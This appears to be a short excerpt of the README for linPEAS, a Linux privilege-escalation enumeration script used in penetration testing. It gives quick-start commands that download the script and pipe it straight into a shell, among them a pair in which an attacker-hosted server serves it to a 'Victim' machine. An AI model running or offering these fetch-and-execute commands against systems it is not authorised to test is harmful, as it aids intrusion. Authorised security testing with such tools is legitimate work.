 https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
PEASS-ng / linPEAS /
linpeas_small.sh: Contains only the most important checks making its size smaller.
Quick Start
Find the latest versions of all the scripts and binaries in the releases page.
# From public github
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Local network
sudo python3 -m http.server 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim